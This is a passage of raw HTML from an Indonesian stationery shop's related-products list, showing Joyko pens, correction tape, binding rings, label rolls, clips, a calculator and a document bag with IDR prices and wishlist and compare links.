}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-BR&#x20;Pena&#x20;Menggambar" href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-br.html">Joyko Drawing Pen DP-298-BR Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="828" data-price-box="product-id-828">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-828"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox828" name="related_products[]" value="828" /><label class="label" for="related-checkbox828"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":828,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"828","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_934" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gel-pen-refill-gpr-267-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-934"><span class="product-image-wrapper"><!--mf_product_label_comment_934--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-refill-gpr-sku-jk-gpr200-jk-gpr203-jk-gpr263-jk-gpr263-3-jk-gpr267-jk-gpr284_skmx9kiynwztx7wc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;Refill&#x20;GPR-267&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Pena&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-934 {
    width: 152px;
}
.product-image-container-934 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;Refill&#x20;GPR-267&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Pena" href="https://www.atkstationerykantor.co.id/joyko-gel-pen-refill-gpr-267-black.html">Joyko Gel Pen Refill GPR-267 (Black) Isi Pena</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="934" data-price-box="product-id-934">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-934"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox934" name="related_products[]" value="934" /><label class="label" for="related-checkbox934"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":934,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"934","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-819"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_604" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-564.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-604"><span class="product-image-wrapper"><!--mf_product_label_comment_604--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-604 {
    width: 152px;
}
.product-image-container-604 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-564.html">Joyko Correction Tape CT-564 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="604" data-price-box="product-id-604">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-604"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox604" name="related_products[]" value="604" /><label class="label" for="related-checkbox604"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":604,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"604","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.atkstationerykantor.co.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1821,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1821","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1481" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-ring-plastic-comb-rpc-23-38-oval-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1481"><span class="product-image-wrapper"><!--mf_product_label_comment_1481--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc25-jk-rpc28-jk-rpc32-jk-rpc35-jk-rpc38-jk-rpc45-jk-rpc51_gszrozjmsed6ynxw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-38&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1481 {
    width: 152px;
}
.product-image-container-1481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-38&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.atkstationerykantor.co.id/joyko-ring-plastic-comb-rpc-23-38-oval-folio.html">Joyko Ring Plastic Comb RPC-23-38 (Oval) (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1481" data-price-box="product-id-1481">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1481"  data-price-amount="153000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 153.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1481" name="related_products[]" value="1481" /><label class="label" for="related-checkbox1481"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1481,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1481","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.atkstationerykantor.co.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1800,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1800","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_406" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binder-clip-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-406"><span class="product-image-wrapper"><!--mf_product_label_comment_406--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-300-sku-jk-bc300_sm7uu31u9vb3qadk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;300&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-406 {
    width: 152px;
}
.product-image-container-406 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;300&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerykantor.co.id/joyko-binder-clip-300.html">Joyko Binder Clip 300 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="406" data-price-box="product-id-406">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-406"  data-price-amount="101200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox406" name="related_products[]" value="406" /><label class="label" for="related-checkbox406"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":406,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"406","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_493" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-493"><span class="product-image-wrapper"><!--mf_product_label_comment_493--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-493 {
    width: 152px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-28.html">Joyko Calculator CC-28 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="493" data-price-box="product-id-493">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-493"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox493" name="related_products[]" value="493" /><label class="label" for="related-checkbox493"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":493,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"493","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_761" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-761"><span class="product-image-wrapper"><!--mf_product_label_comment_761--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-48-a4-sku-jk-dcb48a4-sku-jk-dcb48a5-sku-jk-dcb48b4-sku-jk-dcb48b5-sku-jk-dcb48bill.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A4&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-761 {
    width: 152px;
}
.product-image-container-761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A4&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-a4.html">Joyko Document Bag DCB-48 A4 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="761" data-price-box="product-id-761">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-761"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox761" name="related_products[]" value="761" /><label class="label" for="related-checkbox761"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":761,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"761","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_855" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-eraser-er-118.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-855"><span class="product-image-wrapper"><!--mf_product_label_comment_855--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-118"/></span></span>  <style>.product-image-container-855 {
    width: 152px;
}
.product-image-container-855 span.product-image-wrapper {
    padding-bottom: 125%;
